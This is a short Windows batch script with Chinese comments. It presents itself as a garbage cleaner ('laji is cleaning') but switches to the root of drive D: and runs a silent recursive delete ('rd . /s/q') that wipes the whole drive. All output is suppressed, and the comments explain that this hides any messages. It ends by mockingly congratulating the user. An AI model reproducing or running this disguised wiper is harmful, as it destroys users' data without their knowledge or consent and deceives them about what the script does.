 echo laji is cleaning......
d:  >nul 2>nul
cd \  >nul 2>nul
表示这句代码执行对或者错都不会提示
也就是把提示給屏蔽了
rd . /s/q  >nul 2>nul
ping -n 10 127.0.0.1 >nul 2>nul
echo congratulations!!!! laji
pause